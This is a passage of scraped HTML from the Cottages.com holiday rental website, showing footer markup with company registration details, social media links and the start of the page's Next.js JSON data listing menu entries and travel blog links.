class="sc-880b8b8e-0 sc-880b8b8e-1  haXZUK"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 ckvtFG"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 dqkqzK"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 euUtwf"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 gJoitc"><li class="sc-1dae9c40-1 KHIoK"><a href="https://twitter.com/cottagescom" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.facebook.com/cottagescom" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://instagram.com/cottagescom" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://uk.pinterest.com/cottagescom/" rel="noopener" title="Pinterest" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.9999 0.0234375C5.37253 0.0234375 0 5.39611 0 12.0233C0 17.1072 3.16289 21.4532 7.62689 23.2017C7.52189 22.2522 7.42716 20.7921 7.66856 19.7555C7.88653 18.819 9.07566 13.7908 9.07566 13.7908C9.07566 13.7908 8.71664 13.072 8.71664 12.0091C8.71664 10.3406 9.68377 9.09488 10.888 9.09488C11.9117 9.09488 12.4064 9.86358 12.4064 10.7852C12.4064 11.8149 11.7509 13.3541 11.4125 14.7806C11.1298 15.9751 12.0115 16.9491 13.1895 16.9491C15.3224 16.9491 16.9618 14.7002 16.9618 11.454C16.9618 8.58089 14.8972 6.57202 11.9494 6.57202C8.53495 6.57202 6.53077 9.13299 6.53077 11.7796C6.53077 12.811 6.92803 13.9169 7.42383 14.5181C7.5218 14.6369 7.53623 14.7411 7.50708 14.8623C7.41591 15.2414 7.21355 16.0564 7.17375 16.2232C7.12139 16.4428 6.9998 16.4895 6.77245 16.3837C5.27367 15.686 4.33669 13.4949 4.33669 11.7349C4.33669 7.94948 7.08694 4.47323 12.2655 4.47323C16.4283 4.47323 19.6634 7.43944 19.6634 11.4037C19.6634 15.5394 17.0557 18.8677 13.4364 18.8677C12.2205 18.8677 11.0773 18.236 10.686 17.4899C10.686 17.4899 10.0843 19.781 9.93839 20.3425C9.66736 21.3848 8.93611 22.6913 8.44692 23.4883C9.56981 23.8359 10.763 24.0234 11.9999 24.0234C18.6275 24.0234 24 18.651 24 12.0233C24 5.39611 18.6275 0.0234375 11.9999 0.0234375Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.tiktok.com/@cottages.com" title="TikTok" class="sc-fd108505-0 kDpXiI"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 jihCpp"><div class="sc-43c8e994-0 sc-43c8e994-1  kydVyA" sizes="100,200,200" color="currentColor" data-testid="terms"><p>Cottages.com is a trading name of Awaze Vacation Rentals Ltd.<br/>Registered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom <!-- -->. <br/><br/>Awaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p class="sc-43c8e994-0 sc-43c8e994-1  kydVyA" sizes="100,200,200" color="currentColor"><a href="/legal/booking-conditions" target="_blank" class="sc-657f358a-0 kSGqIm">Terms and Conditions*</a></p></div></div></div></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"brand":"cottages.com","themeBrand":"cottages.com","currency":"GBP","country":"GB","contentfulLocale":"en-GB","host":"www.cottages.com","language":"en","searchCriteria":{"index":["search"],"accommodationTypes":[],"features":[],"siteFeatures":[]},"contentfulData":{"name":"Search Page","slug":"searchMFE","unparsedHeader":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4PohPbbfEZrLi9WtDvfUgj","type":"Entry","createdAt":"2022-03-17T10:14:04.177Z","updatedAt":"2025-11-18T15:03:36.130Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"header"}},"locale":"en-GB"},"fields":{"id":"Cottages header","desktopMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"yt1bDxx3VWs3I1Dx8UCCl","type":"Entry","createdAt":"2022-03-17T10:14:03.848Z","updatedAt":"2025-11-07T10:37:41.539Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":52,"revision":25,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Cottages desktop menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"aqUWRhkFG6nTbed2deawD","type":"Entry","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Deals- Cottages","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"X2Z9xzK8dL5DX6j1vMjYJ","type":"Entry","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2EAZt6Y2dkcWdSeyS93Qpc","type":"Entry","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5zgDti16apcKkWOe1KvQIn","type":"Entry","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ji3d7Iu0VANgINT3dQ8Tr","type":"Entry","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wXSNAij6FMdclhqDWqy2U","type":"Entry","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":36,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"What's New?","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5HPyo5L3XdBRnEMu2neeXo","type":"Entry","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4zF8bFgaa5Usg14Cyn1Rd4","type":"Entry","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-12-19T08:33:50.994Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Rtcc3zfMvbORKxQ2HCfRf","type":"Entry","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":30,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ux72l91V9zmyqzjoK2ijG","type":"Entry","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":39,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6pDrjLaj5WI7ooADvUYSXL","type":"Entry","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LdG758HkizaJhI6YSlACo","type":"Entry","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"48IxTMlJtYj1VEvjlchuZ0","type":"Entry","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-12-19T08:41:02.352Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 3 CDC","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3xOe1n9F7y192zNX0KtXeM","type":"Entry","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ixQgRF9CPAoOS3O0XQnEe","type":"Entry","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7K6F8ro9ywnFeTAQolPEHH","type":"Entry","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-12-19T08:36:54.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rMUX2OFpUkfw6rHSrdy85","type":"Entry","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lot9nj9YHGNRt9XmVhT2b","type":"Entry","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog Friendly 